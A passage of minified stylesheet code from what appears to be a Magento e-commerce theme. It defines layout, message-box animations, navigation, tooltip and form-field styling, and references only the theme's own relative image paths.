a:not(.button){padding:0}code,kbd,pre,samp{font-family:SFMono-Regular,Menlo,Monaco,Consolas,"Liberation Mono","Courier New",monospace}code{background:0 0;color:#111;padding:2px 4px;font-size:1.2rem;white-space:nowrap}kbd{background:0 0;color:#111;padding:2px 4px;font-size:1.2rem}pre{background:#f5f5f5;border:0 solid #d1d1d1;color:#212529;line-height:1.42857143;margin:0 0 30px;padding:25px;font-size:1.2rem;display:block;word-wrap:break-word}pre code{background-color:transparent;border-radius:0;color:inherit;font-size:inherit;padding:0;white-space:pre-wrap}.huge-line{background:#333;width:70%;height:4px;display:inline-block}.small-line{background:#333;width:80px;height:3px;display:inline-block}.small-line.blink{animation:flashing 1s infinite}.ox-border-xs{border:2px solid #fff}.ox-border-s{border:4px solid #fff}a.border-bottom{border-bottom:1px solid}a.border-bottom:hover{border-color:transparent}.list-hover{padding:0;list-style:none;margin:0}.list-hover li{margin:0;padding:10px;transition:background-color .4s}.list-hover li:hover{background-color:#f5f5f5}.list-bordered li+li{border-top:1px solid #e4e4e4}.border-top{border-top:1px solid #e4e4e4}.title-and-link{display:flex;align-items:center;flex-wrap:wrap;margin-top:40px;margin-bottom:30px}.title-and-link>h2{margin:0 20px 0 0}.title-and-link>a{margin:10px 0}h1.huge-10,.h1.huge-10,h2.huge-10,.h2.huge-10{font-size:10vw}a.ox-grey-underline{border-bottom:1px solid #b6b6b6;opacity:.6}.ox-bg-text{position:relative}.ox-bg-text>*{display:inline-block;padding:10px 12px;background:#fff;line-height:.9;margin:-5px 0 0}.hcard{display:flex;gap:10px;padding:20px;transition:.4s}.hcard_left{width:100%;max-width:var(--left-width,40px)}.light-bg-hover:hover{background-color:#f5f5f5}.hcard_title{margin-bottom:7px}.page-wrapper{position:relative;width:100%;overflow-x:hidden;overflow-x:clip}#cookie-status{display:none}.cms-page-view.page-layout-1column-fullwidth .breadcrumbs{display:none !important}.page-layout-1column-fullwidth .breadcrumbs{max-width:100%}.product-page--fullwidth.catalog-product-view .page-main{max-width:100% !important}.catalog-product-view .breadcrumbs+.page-main{padding-top:20px}html{scroll-behavior:smooth;-webkit-tap-highlight-color:rgba(0,0,0,0)}.above-footer-block{contain:paint}.flex-row{display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-flex-flow:row wrap;-ms-flex-flow:row wrap;flex-flow:row wrap;-webkit-align-items:center;-ms-flex-align:center;align-items:center}.flex-right{justify-content:flex-end;margin-left:auto}.page-layout-1column-fullwidth.catalog-product-view .page-main,.page-main{padding-bottom:80px;padding-top:40px}.above_footer_block{height:100%}.columns{display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-flex-wrap:wrap;flex-wrap:wrap;box-sizing:border-box}.columns:after{clear:both;content:' ';display:block;height:0;overflow:hidden;visibility:hidden}.columns .column.main{padding-bottom:0;-ms-flex-order:1;-webkit-order:1;order:1;width:100%}.columns .sidebar-main{-ms-flex-order:1;-webkit-order:1;order:1;width:100%}.columns .sidebar-additional{-ms-flex-order:2;-webkit-order:2;order:2;width:100%}.ox-max-width-300{max-width:300px}.ox-max-width-400{max-width:400px}.ox-max-width-500{max-width:500px}.ox-max-width-600{max-width:600px}.ox-max-width-700{max-width:700px}.ox-max-width-800{max-width:800px}.ox-max-width-900{max-width:900px}.ox-max-width-1000{max-width:1000px}[class*=ox-max-width-]{margin:0 auto}.ox-space-between{display:-webkit-flex;display:-ms-flexbox;display:flex;justify-content:space-between}.ox-space-evenly{display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-flex-direction:column;-ms-flex-direction:column;flex-direction:column;justify-content:space-evenly}.relative{position:relative}.no-margin{margin:0 !important}.no-padding{padding:0 !important}.row.no-spacing{margin:0}.row.no-spacing>*,.row.no-spacing>[class^=col]{padding:0}.c-block{display:table-cell;float:none;vertical-align:middle}.block-align-vertical{height:100%;display:flex !important;display:-ms-flexbox !important;flex-flow:column;justify-content:center}.col-align-vertical{display:flex !important;display:-ms-flexbox !important;align-content:center !important;-ms-flex-line-pack:center !important;-ms-flex-align:center !important;align-items:center !important}.cols-vertical-stretch{height:100%}.cols-vertical-stretch>div{flex:1}.col-v-gap{row-gap:calc(var(--grid-margin)*2)}.promo-block-categories-grid{background:#f5f5f5;padding:70px 0;margin:0}.promo-block-categories-grid.row{margin:0}.promo-block-categories-grid.row>*,.promo-block-categories-grid.row>[class^=col]{padding:0}.promo-block-categories-grid .promo-block-categories__text{padding:0 2% 0 5%}.promo-block-categories-grid .promo-block-categories__text .inner ul{list-style:none;padding:0;margin:0}.promo-block-categories-grid .promo-block-categories__text .inner ul li{margin-bottom:12px}.spacer-big{height:100px}.spacer-medium{height:80px}.spacer-regular{height:60px}.spacer-small{height:40px}.spacer-xs{height:20px}.spacer-xxs{height:10px}div[class^=spacer-]{display:block;clear:both;width:100%;font-size:0;line-height:0;color:transparent}.responsive-padding-1{padding:15px}.pr-0{padding-right:0}.pl-0{padding-left:0}.pr-15{padding-right:15px}.pl-15{padding-left:15px}.pr-30{padding-right:30px}.pl-30{padding-left:30px}@media only screen and (max-width:1024px) and (min-width:769px){.hide-on-tablet{display:none !important}}.ox-margin{margin-bottom:30px}.ox-margin-no{margin-bottom:0}.table-wrapper{margin-bottom:20px}table>caption{border:0;clip:rect(0,0,0,0);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px}.table:not(.cart):not(.totals){border:none}.table:not(.cart):not(.totals)>thead>tr>th,.table:not(.cart):not(.totals)>tbody>tr>th,.table:not(.cart):not(.totals)>tfoot>tr>th,.table:not(.cart):not(.totals)>thead>tr>td,.table:not(.cart):not(.totals)>tbody>tr>td,.table:not(.cart):not(.totals)>tfoot>tr>td{border:none}.table:not(.cart):not(.totals)>thead>tr>th,.table:not(.cart):not(.totals)>thead>tr>td{border-bottom:1px solid rgba(107,107,107,.18)}.table:not(.cart):not(.totals) tfoot>tr:first-child th,.table:not(.cart):not(.totals) tfoot>tr:first-child td{border-top:1px solid rgba(107,107,107,.18);padding-top:20px}.table:not(.cart):not(.totals) tfoot .mark{font-weight:400;text-align:right}.overflow-y{overflow-y:auto}.table-bordered table tr th,.table-bordered table tr td{padding:16px 25px;border-bottom:1px solid #eaeaea}.table-bordered table tr:last-of-type td{border-bottom:none}.table-bordered table tr th{line-height:1;text-transform:uppercase}.table-header-border table thead tr th{line-height:1;border-bottom:2px solid #000}.table-header-bg table thead tr th{line-height:1;padding:16px 25px;color:#fff;background:#000}@keyframes transform-0-1{0%{transform:scaleX(0)}100%{transform:scaleX(1)}}@keyframes checkboxleft{0%{transform:rotate(45deg) scaleX(0)}100%{transform:rotate(45deg) scaleX(1)}}@keyframes checkboxright{0%{transform:rotate(-45deg) scaleX(0)}100%{transform:rotate(-45deg) scaleX(1)}}@keyframes show{0%{opacity:0}100%{opacity:1}}.page.messages .ox-overlay-close-btn{display:none}.message+.message{margin-top:2px}.messages .message:last-child{margin-bottom:20px}.message.info{padding:20px;display:block;line-height:1.2em;font-size:1.3rem;background:#f4f4f4;text-transform:uppercase;font-weight:700;padding-left:100px;position:relative;animation:show .15s;animation-fill-mode:forwards;opacity:0}.message.info:before{content:'';background:#000;display:block;width:80px;height:100%;min-height:55px;position:absolute;left:0;top:0;transform:scaleX(0);transform-origin:0;animation:transform-0-1 .5s;animation-delay:.15s;animation-fill-mode:forwards;animation-timing-function:cubic-bezier(.68,-.01,0,1.01)}.message.info a{border-bottom:2px solid currentColor;display:inline-block}.message.info>*:first-child:before{content:'';display:inline-block;overflow:hidden;background:#fff;position:absolute;left:38px;top:18px;width:3px;height:3px}.message.info>*:first-child:after{content:'';display:inline-block;overflow:hidden;background:#fff;position:absolute;left:38px;top:25px;width:3px;height:12px}.message.error{padding:20px;display:block;line-height:1.2em;font-size:1.3rem;background:#f4f4f4;text-transform:uppercase;font-weight:700;padding-left:100px;position:relative;animation:show .15s;animation-fill-mode:forwards;opacity:0}.message.error:before{content:'';background:red;display:block;width:80px;height:100%;min-height:55px;position:absolute;left:0;top:0;transform:scaleX(0);transform-origin:0;animation:transform-0-1 .5s;animation-delay:.15s;animation-fill-mode:forwards;animation-timing-function:cubic-bezier(.68,-.01,0,1.01)}.message.error a{border-bottom:2px solid currentColor;display:inline-block}.message.error>*:first-child:before{content:'';display:inline-block;overflow:hidden;background:#fff;position:absolute;left:33px;top:20px;width:17px;height:3px;transform:rotate(45deg) scaleX(0);transform-origin:0;animation:checkboxleft .2s;animation-delay:.6s;animation-fill-mode:forwards}.message.error>*:first-child:after{content:'';display:inline-block;overflow:hidden;background:#fff;position:absolute;left:28px;top:20px;width:17px;height:3px;transform:rotate(-45deg) scaleX(0);transform-origin:100%;animation:checkboxright .2s;animation-delay:.8s;animation-fill-mode:forwards}.message.warning{padding:20px;display:block;line-height:1.2em;font-size:1.3rem;background:#f4f4f4;text-transform:uppercase;font-weight:700;padding-left:100px;position:relative;animation:show .15s;animation-fill-mode:forwards;opacity:0}.message.warning:before{content:'';background:#ffe51e;display:block;width:80px;height:100%;min-height:55px;position:absolute;left:0;top:0;transform:scaleX(0);transform-origin:0;animation:transform-0-1 .5s;animation-delay:.15s;animation-fill-mode:forwards;animation-timing-function:cubic-bezier(.68,-.01,0,1.01)}.message.warning a{border-bottom:2px solid currentColor;display:inline-block}.message.warning>*:first-child:before{content:'';display:inline-block;overflow:hidden;background:#fff;position:absolute;left:31px;top:18px;width:15px;height:15px;background:0 0;border-left:10px solid transparent;border-bottom:17px solid #000;border-right:10px solid transparent}.message.notice{padding:20px;display:block;line-height:1.2em;font-size:1.3rem;background:#f4f4f4;text-transform:uppercase;font-weight:700;padding-left:100px;position:relative;animation:show .15s;animation-fill-mode:forwards;opacity:0}.message.notice:before{content:'';background:#44d7e2;display:block;width:80px;height:100%;min-height:55px;position:absolute;left:0;top:0;transform:scaleX(0);transform-origin:0;animation:transform-0-1 .5s;animation-delay:.15s;animation-fill-mode:forwards;animation-timing-function:cubic-bezier(.68,-.01,0,1.01)}.message.notice a{border-bottom:2px solid currentColor;display:inline-block}.message.notice>*:first-child:before{content:'';display:inline-block;overflow:hidden;background:#fff;position:absolute;left:38px;top:18px;width:3px;height:3px}.message.notice>*:first-child:after{content:'';display:inline-block;overflow:hidden;background:#fff;position:absolute;left:38px;top:25px;width:3px;height:12px}.message.success{padding:20px;display:block;line-height:1.2em;font-size:1.3rem;background:#f4f4f4;text-transform:uppercase;font-weight:700;padding-left:100px;position:relative;animation:show .15s;animation-fill-mode:forwards;opacity:0}.message.success:before{content:'';background:#c3e235;display:block;width:80px;height:100%;min-height:55px;position:absolute;left:0;top:0;transform:scaleX(0);transform-origin:0;animation:transform-0-1 .5s;animation-delay:.15s;animation-fill-mode:forwards;animation-timing-function:cubic-bezier(.68,-.01,0,1.01)}.message.success a{border-bottom:2px solid currentColor;display:inline-block}.message.success>*:first-child:before{content:'';display:inline-block;overflow:hidden;background:#fff;position:absolute;left:32px;top:24px;width:10px;height:3px;transform:rotate(45deg) scaleX(0);transform-origin:0;animation:checkboxleft .2s;animation-delay:.6s;animation-fill-mode:forwards}.message.success>*:first-child:after{content:'';display:inline-block;overflow:hidden;background:#fff;position:absolute;left:37px;top:31px;width:15px;height:3px;transform:rotate(-45deg) scaleX(0);transform-origin:0;animation:checkboxright .2s;animation-delay:.8s;animation-fill-mode:forwards}.ox-megamenu,.navigation{display:none}.ox-megamenu .category-item.-separator,.navigation .category-item.-separator{border-top:1px solid rgba(127,127,127,.28);padding-top:10px;margin-top:10px !important}.navigation .category-item.-drop-no-padding>.ox-megamenu__dropdown{padding:0 !important}.ox-megamenu .category-item.-drop-no-padding>.ox-megamenu__dropdown .ox-mm-inner{padding:0 !important}.navigation li{position:relative}.ox-section-items,.ox-nav-sections-items{height:100%}.ox-section-items .ox-nav-sections-item-content,.ox-nav-sections-items .ox-nav-sections-item-content{min-height:calc(100% - 70px)}.slide-out-menu--mobile{font-size:16px;font-weight:700;color:#fff;background:0 0;text-transform:uppercase;letter-spacing:-1px;padding:6px 10px;min-width:38px;min-height:38px;display:flex;align-items:center;margin:3px}.slide-out-menu--mobile>span{padding-left:7px;vertical-align:middle;display:inline-block}.slide-out-menu--mobile .icon{color:var(--a2-main-color)}.hamburger-menu-icon-small{width:27px;height:17px;display:inline-block;cursor:pointer;vertical-align:middle;color:#000}.hamburger-menu-icon-small span{display:block !important;position:relative;height:3px;width:100%;background:currentColor;opacity:1;left:0;-webkit-transform:rotate(0deg);-moz-transform:rotate(0deg);-o-transform:rotate(0deg);transform:rotate(0deg);transition:all .5s cubic-bezier(.165,.84,.44,1)}.hamburger-menu-icon-small span:nth-child(1){top:0}.hamburger-menu-icon-small span:nth-child(2){top:4px}.hamburger-menu-icon-small span:nth-child(3){top:8px}.top-bar{position:relative;min-height:35px;font-family:Arial,sans-serif}.top-bar .switcher-label{display:none}.top-bar .switcher{-webkit-transition:all .2s ease;-moz-transition:all .2s ease;-o-transition:all .2s ease;transition:all .2s ease;color:#d9d9d9;float:left;margin:0;z-index:50;position:relative;font-size:11px}.top-bar .switcher .action.toggle{min-height:35px}.top-bar .switcher:hover{background-color:var(--a2-main-color);color:#000}.top-bar .header--layout-1 .top-bar .switcher:first-child{margin:0 0 0 13px}.top-bar:before{content:'';position:absolute;left:-200%;right:-200%;top:0;bottom:0;display:block;background-color:#202020}.page-header .topline-block,.page-header .header.links{padding:0;list-style:none none;margin:0}.page-header .topline-block li,.page-header .header.links li{margin:0;float:left;position:relative;display:inline}.page-header .topline-block li:after,.page-header .header.links li:after{content:'';display:block;width:1px;position:absolute;top:5px;right:0;height:10px;background-color:#353535;background-color:rgba(255,255,255,.11);margin:0}.page-header .topline-block li:last-child:after,.page-header .header.links li:last-child:after{content:none}.page-header .topline-block a:not(.button),.page-header .header.links a:not(.button),.page-header .topline-block a,.page-header .header.links a,.page-header .topline-block .greet.welcome span,.page-header .header.links .greet.welcome span{line-height:16px;padding:2px 6px;margin:0 2px 0 1px;font-size:11px;display:inline-block}.page-header .topline-block a:not(.button),.page-header .header.links a:not(.button),.page-header .topline-block a,.page-header .header.links a{text-decoration:none;white-space:nowrap;color:#d9d9d9;vertical-align:top}.page-header .topline-block a:not(.button):hover,.page-header .header.links a:not(.button):hover,.page-header .topline-block a:hover,.page-header .header.links a:hover{background:var(--a2-main-color);color:#000}.page-header .topline-block ul{padding:0;list-style:none none;margin:0}.panel.header .links,.panel.header .switcher{display:none}.nav-sections{background:0 0}.nav-toggle{display:inline-block;text-decoration:none;cursor:pointer;display:block;font-size:0;left:15px;position:absolute;top:15px;z-index:14}.nav-toggle:before{-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;font-size:28px;line-height:inherit;color:#fff;content:'\e609';font-family:"athlete2";vertical-align:middle;display:inline-block;font-weight:400;overflow:hidden;speak:none;text-align:center}.nav-toggle:hover:before{color:#333}.nav-toggle>span{border:0;clip:rect(0,0,0,0);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px}.ox-dropdown .header.links,.ox-slideout .header.links{margin:0;padding:0;list-style:none none}.ox-dropdown .header.links .logged-in,.ox-slideout .header.links .logged-in,.ox-dropdown .header.links a:not(.button),.ox-slideout .header.links a:not(.button){font-weight:700;padding:9px;text-transform:uppercase;word-wrap:break-word;color:#000;line-height:1;text-decoration:none;white-space:nowrap;display:inline-block}.ox-dropdown .header.links a:not(.button):hover,.ox-slideout .header.links a:not(.button):hover,.ox-dropdown .header.links a:not(.button):focus,.ox-slideout .header.links a:not(.button):focus{background:#000;color:#fff}.ox-nav-sections-item-content{display:flex;flex-direction:column}.ox-nav-sections-item-content .switcher-currency,.ox-nav-sections-item-content .navigation,.ox-nav-sections-item-content .ox-megamenu,.ox-nav-sections-item-content nav{order:1}.ox-menu__block-before{order:0;margin-bottom:20px}.ox-menu__block-after{order:2;margin-top:20px}.tooltip.wrapper{position:relative}.tooltip.wrapper .tooltip.content{background:#fff;max-width:360px;min-width:210px;padding:12px 16px;z-index:100;display:none;position:absolute;text-align:left;color:#333;line-height:1.4;border:1px solid #bbb;margin-top:5px;left:0;top:100%}.tooltip.wrapper .tooltip.content:after,.tooltip.wrapper .tooltip.content:before{border:solid transparent;content:'';height:0;position:absolute;width:0}.tooltip.wrapper .tooltip.content:after{border-width:5px;border-color:transparent}.tooltip.wrapper .tooltip.content:before{border-width:6px;border-color:transparent}.tooltip.wrapper .tooltip.content:after,.tooltip.wrapper .tooltip.content:before{bottom:100%}.tooltip.wrapper .tooltip.content:after{border-bottom-color:#fff;left:15px;margin-left:-5px}.tooltip.wrapper .tooltip.content:before{border-bottom-color:#bbb;left:15px;margin-left:-6px}.tooltip.wrapper tooltip.toggle{cursor:help}.tooltip.wrapper tooltip.toggle:hover+.tooltip.content,.tooltip.wrapper tooltip.toggle:focus+.tooltip.content,.tooltip.wrapper:hover .tooltip.content{display:block}.tooltip.wrapper .tooltip.content dl{margin-bottom:0}.tooltip.wrapper .tooltip.content dd{white-space:normal}.tooltip.wrapper .tooltip.content .subtitle{display:inline-block;font-size:16px;font-weight:500;margin-bottom:15px}.tooltip.wrapper .tooltip.content .label{margin-top:0}.tooltip.wrapper .tooltip.content .label:first-child{margin-top:0}.tooltip.wrapper .tooltip.content .values{margin:0}.ui-tooltip{position:absolute;z-index:9999}.ox-lazy .product-image-photo.lazy:not(.lazy-loaded){width:44px;height:3px;opacity:1}.ox-lazy img{opacity:1;transition:opacity .2s}.ox-lazy img.lazy{opacity:0}.ox-lazy rs-module img.lazy{opacity:1}.ox-lazy .product-second-image-photo.lazy:not(.lazy-loaded){visibility:hidden;opacity:0}.load.indicator{background-color:rgba(255,255,255,.5);z-index:9999;bottom:0;left:0;position:fixed;right:0;top:0;position:absolute}.load.indicator:before{background:transparent url('../../frontend/Olegnax/athlete2/en_US/images/loader-2.gif') no-repeat 50% 50%;border-radius:5px;height:160px;width:160px;bottom:0;box-sizing:border-box;content:'';left:0;margin:auto;position:absolute;right:0;top:0}.load.indicator>span{display:none}.loading-mask{bottom:0;left:0;margin:auto;position:fixed;right:0;top:0;z-index:100;background:rgba(0,0,0,.1)}.loading-mask .loader{width:80px;height:30px}.loading-mask .loader>img{bottom:0;left:0;margin:auto;position:fixed;right:0;top:0;z-index:100;box-sizing:border-box;width:80px;height:30px;padding-left:80px;background:url('../../frontend/Olegnax/athlete2/en_US/images/preloader.svg') left top no-repeat}.loading-mask .loader>p{display:none}.pswp__preloader{display:none}.pswp__preloader.pswp__preloader--active{display:block}.pswp__preloader .pswp__preloader__icn{position:absolute;left:50%;top:50%;margin-left:-40px;margin-top:-15px;box-sizing:border-box;width:80px;height:30px;padding-left:80px;background:url('../../frontend/Olegnax/athlete2/en_US/images/preloader.svg') left top no-repeat}body>.loading-mask{z-index:9999}._block-content-loading{position:relative}.std .ox-banner .ox-banner-link.lazy-wrapper,.ox-banner .ox-banner-link.lazy-wrapper,.lazy-wrapper{display:block;height:0;overflow:hidden;position:relative;z-index:1;line-height:0;padding-bottom:100%;background:#f8f8f8}.std .ox-banner .ox-banner-link.lazy-wrapper>img,.ox-banner .ox-banner-link.lazy-wrapper>img,.lazy-wrapper>img{display:block;height:auto;margin:auto;max-width:100%;position:absolute;right:0;left:0;top:0;bottom:0}.lazy-loader{position:relative}.lazy-loader:before{content:'';width:44px;height:3px;display:block;bottom:0;left:0;right:0;top:0;margin:auto;max-width:100%;position:absolute;background-image:url('../../frontend/Olegnax/athlete2/en_US/Olegnax_Core/images/preloader-img.svg')}[style*="--aspect-ratio"]>:first-child{width:100%}[style*="--aspect-ratio"]>img{height:auto}@supports (--custom:property){[style*="--aspect-ratio"]{position:relative}[style*="--aspect-ratio"]:before{content:"";display:block;padding-bottom:calc(100%/(var(--aspect-ratio)))}[style*="--aspect-ratio"]>:first-child{position:absolute;top:0;left:0;height:100%}}[data-role=main-css-loader]{display:none}.ox-newsletter-modal .inputs-style--underlined .block.newsletter .newsletter .control:before{margin-top:-1px;margin-left:0}.ox-newsletter-modal .inputs-style--underlined .block.newsletter input{border:none;border-bottom:2px solid #c6c6c6;background-color:transparent;padding:0;transition:all .4s;border-radius:0;padding:0 0 0 32px}.ox-newsletter-modal .inputs-style--underlined .block.newsletter input:focus,.ox-newsletter-modal .inputs-style--underlined .block.newsletter input:hover{border-color:#000}.ox-newsletter-modal .inputs-style--underlined .block.newsletter input.mage-error{border-color:red}textarea{padding:10px}textarea,input[type=text],input[type=password],input[type=url],input[type=tel],input[type=search],input[type=number],input[type=datetime],input[type=email]{-webkit-appearance:none;-moz-appearance:textfield}.inputs-style--underlined input[type=text],.inputs-style--underlined input[type=password],.inputs-style--underlined input[type=url],.inputs-style--underlined input[type=tel],.inputs-style--underlined input[type=search],.inputs-style--underlined input[type=number],.inputs-style--underlined input[type=datetime],.inputs-style--underlined input[type=email],.inputs-style--underlined select,.inputs-style--underlined textarea{border:none;border-bottom:2px solid #c6c6c6;background-color:transparent;padding:0;transition:all .4s;border-radius:0}.inputs-style--underlined input[type=text]:focus,.inputs-style--underlined input[type=password]:focus,.inputs-style--underlined input[type=url]:focus,.inputs-style--underlined input[type=tel]:focus,.inputs-style--underlined input[type=search]:focus,.inputs-style--underlined input[type=number]:focus,.inputs-style--underlined input[type=datetime]:focus,.inputs-style--underlined input[type=email]:focus,.inputs-style--underlined select:focus,.inputs-style--underlined textarea:focus,.inputs-style--underlined input[type=text]:hover,.inputs-style--underlined input[type=password]:hover,.inputs-style--underlined input[type=url]:hover,.inputs-style--underlined input[type=tel]:hover,.inputs-style--underlined input[type=search]:hover,.inputs-style--underlined input[type=number]:hover,.inputs-style--underlined input[type=datetime]:hover,.inputs-style--underlined input[type=email]:hover,.inputs-style--underlined select:hover,.inputs-style--underlined textarea:hover{border-color:#000}.inputs-style--underlined input[type=text].mage-error,.inputs-style--underlined input[type=password].mage-error,.inputs-style--underlined input[type=url].mage-error,.inputs-style--underlined input[type=tel].mage-error,.inputs-style--underlined input[type=search].mage-error,.inputs-style--underlined input[type=number].mage-error,.inputs-style--underlined input[type=datetime].mage-error,.inputs-style--underlined input[type=email].mage-error,.inputs-style--underlined select.mage-error,.inputs-style--underlined textarea.mage-error{border-color:red}.inputs-style--underlined select{padding:0 35px 0 0;background-position:calc(100% - 6px)}.inputs-style--underlined select option{padding-left:0}select::-ms-expand{display:none}select{-webkit-appearance:none;appearance:none;background-image:url([data-uri]);background-position:96% center;background-position:calc(100% - 12px) center;background-size:11px 10px;background-repeat:no-repeat}.inputs-style--underlined .fieldset>.field .label,.inputs-style--underlined .fieldset>.fields>.field .label{margin-bottom:-5px}.inputs-style--underlined .fieldset>.fields>.field.choice .label,.inputs-style--underlined .fieldset>.field.choice .label{margin-bottom:0;font-weight:800;text-transform:uppercase;font-size:13px}.fieldset{border:0;margin:0 0 40px;padding:0;letter-spacing:-.31em}.fieldset>*{letter-spacing:normal}.fieldset>.legend{margin:0 0 25px;padding:0;box-sizing:border-box;float:left;line-height:1.2;font-size:2rem}.fieldset>.legend+br{clear:both;display:block;height:0;overflow:hidden;visibility:hidden}.fieldset:last-child{margin-bottom:0}.fieldset>.legend{color:#333;font-family:var(--a2-font),var(--a2-font-base);font-weight:700;line-height:1.1;font-size:2.4rem;margin-top:0;margin-bottom:2rem;text-transform:uppercase;letter-spacing:-.03em;margin-bottom:32px;margin-top:0}.fieldset>.field,.fieldset>.fields>.field{margin:0 0 20px}.fieldset>.field>.label,.fieldset>.fields>.field>.label{margin:0 0 5px;display:inline-block}.fieldset>.field:last-child,.fieldset>.fields>.field:last-child{margin-bottom:0}.fieldset>.field>.label,.fieldset>.fields>.field>.label{font-weight:700}.fieldset>.field>.label+br,.fieldset>.fields>.field>.label+br{display:none}.fieldset>.field .choice input,.fieldset>.fields>.field .choice input{vertical-align:top}.fieldset>.field .fields.group:before,.fieldset>.fields>.field .fields.group:before,.fieldset>.field .fields.group:after,.fieldset>.fields>.field .fields.group:after{content:'';display:table}.fieldset>.field .fields.group:after,.fieldset>.fields>.field .fields.group:after{clear:both}.fieldset>.field .fields.group .field,.fieldset>.fields>.field .fields.group .field{box-sizing:border-box;float:left}.fieldset>.field .fields.group.group-2 .field,.fieldset>.fields>.field .fields.group.group-2 .field{width:50% !important}.fieldset>.field .fields.group.group-3 .field,.fieldset>.fields>.field .fields.group.group-3 .field{width:33.3% !important}.fieldset>.field .fields.group.group-4 .field,.fieldset>.fields>.field .fields.group.group-4 .field{width:25% !important}.fieldset>.field .fields.group.group-5 .field,.fieldset>.fields>.field .fields.group.group-5 .field{width:20% !important}.fieldset>.field .addon,.fieldset>.fields>.field .addon{display:-webkit-inline-flex;display:-ms-inline-flexbox;display:inline-flex;-webkit-flex-wrap:nowrap;flex-wrap:nowrap;padding:0;width:100%}.fieldset>.field .addon textarea,.fieldset>.fields>.field .addon textarea,.fieldset>.field .addon select,.fieldset>.fields>.field .addon select,.fieldset>.field .addon input,.fieldset>.fields>.field .addon input{-ms-flex-order:2;-webkit-order:2;order:2;-webkit-flex-basis:100%;flex-basis:100%;display:inline-block;margin:0;width:auto}.fieldset>.field .addon .addbefore,.fieldset>.fields>.field .addon .addbefore,.fieldset>.field .addon .addafter,.fieldset>.fields>.field .addon .addafter{background:#fff;background-clip:padding-box;border:1px solid #c2c2c2;border-radius:0;font-family:var(--a2-font-content);font-size:14px;height:var(--a2-input-height);line-height:var(--a2-input-height);padding:0 9px;vertical-align:baseline;width:100%;box-sizing:border-box;-ms-flex-order:3;-webkit-order:3;order:3;display:inline-block;vertical-align:middle;white-space:nowrap;width:auto}.fieldset>.field .addon .addbefore:disabled,.fieldset>.fields>.field .addon .addbefore:disabled,.fieldset>.field .addon .addafter:disabled,.fieldset>.fields>.field .addon .addafter:disabled{opacity:.5}.fieldset>.field .addon .addbefore::-moz-placeholder,.fieldset>.fields>.field .addon .addbefore::-moz-placeholder,.fieldset>.field .addon .addafter::-moz-placeholder,.fieldset>.fields>.field .addon .addafter::-moz-placeholder{color:var(--a2-search-placeholder,#c2c2c2)}.fieldset>.field .addon .addbefore::-webkit-input-placeholder,.fieldset>.fields>.field .addon .addbefore::-webkit-input-placeholder,.fieldset>.field .addon .addafter::-webkit-input-placeholder,.fieldset>.fields>.field .addon .addafter::-webkit-input-placeholder{color:var(--a2-search-placeholder,#c2c2c2)}.fieldset>.field .addon .addbefore:-ms-input-placeholder,.fieldset>.fields>.field .addon .addbefore:-ms-input-placeholder,.fieldset>.field .addon .addafter:-ms-input-placeholder,.fieldset>.fields>.field .addon .addafter:-ms-input-placeholder{color:var(--a2-search-placeholder,#c2c2c2)}.fieldset>.field .addon .addbefore,.fieldset>.fields>.field .addon .addbefore{float:left;-ms-flex-order:1;-webkit-order:1;order:1}.fieldset>.field .additional,.fieldset>.fields>.field .additional{margin-top:10px}.fieldset>.field.required>.label:after,.fieldset>.fields>.field.required>.label:after,.fieldset>.field._required>.label:after,.fieldset>.fields>.field._required>.label:after{content:'*';color:#e02b27;font-size:1.2rem;margin:0 0 0 5px}.fieldset>.field .note,.fieldset>.fields>.field .note{font-size:1.2rem;margin:3px 0 0;padding:0;display:inline-block;text-decoration:none}.fieldset>.field .note:before,.fieldset>.fields>.field .note:before{-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;font-size:24px;line-height:12px;content:"\72";font-family:"athlete2";vertical-align:middle;display:inline-block;font-weight:400;overflow:hidden;speak:none;text-align:center}.fieldset>.field .note:before,.fieldset>.fields>.field .note:before{transform:scaleY(-1) translateY(1px) translateX(-5px);width:17px}.fieldset>.field.choice .label,.fieldset>.fields>.field.choice .label{display:inline;font-weight:400}.fieldset>.field:not(.choice) .label,.fieldset>.fields>.field:not(.choice) .label{font-weight:800;text-transform:uppercase;font-size:13px;position:relative}.fieldset>.field .field.choice,.fieldset>.fields>.field .field.choice{margin-bottom:0}.fieldset>.field .field.choice:last-child,.fieldset>.fields>.field .field.choice:last-child{margin-bottom:0}.fieldset>.field input[type=file],.fieldset>.fields>.field input[type=file]{margin:5px 0}.fieldset .field-tooltip>.label{position:absolute !important}.legend+.fieldset,.legend+div{clear:both}.legend strong{margin-left:5px}fieldset.field{border:0;padding:0}.field.date .time-picker{display:inline-block;margin-top:0;white-space:nowrap}.field .message.warning{margin-top:0}.field-error,div.mage-error{margin-top:4px;background:red;display:inline-block;padding:4px 7px 4px;color:#fff;font-weight:500;font-size:1.3rem}.product-item-info .field-error,.product-item-info div.mage-error{display:block;line-height:1}.field-error{color:#fff;font-size:1.2rem}.field .tooltip{position:relative}.field .tooltip .tooltip-content{background:#fff;max-width:360px;min-width:210px;padding:12px 16px;z-index:100;display:none;position:absolute;text-align:left;color:#333;line-height:1.4;border:1px solid #bbb;margin-left:5px;left:100%;top:0}.field .tooltip .tooltip-content:after,.field .tooltip .tooltip-content:before{border:solid transparent;content:'';height:0;position:absolute;width:0}.field .tooltip .tooltip-content:after{border-width:5px;border-color:transparent}.field .tooltip .tooltip-content:before{border-width:6px;border-color:transparent}.field .tooltip .tooltip-content:after,.field .tooltip .tooltip-content:before{right:100%}.field .tooltip .tooltip-content:after{border-right-color:#fff;margin-top:-5px;top:15px}.field .tooltip .tooltip-content:before{border-right-color:#bbb;margin-top:-6px;top:15px}.field .tooltip .tooltip-toggle{cursor:help}.field .tooltip .tooltip-toggle:hover+.tooltip-content,.field .tooltip .tooltip-toggle:focus+.tooltip-content,.field .tooltip:hover .tooltip-content{display:block}.field .tooltip .tooltip-content{min-width:200px;white-space:normal}input:focus~.tooltip .tooltip-content,select:focus~.tooltip .tooltip-content{display:block}._has-datepicker~.ui-datepicker-trigger{background-image:none;background:0 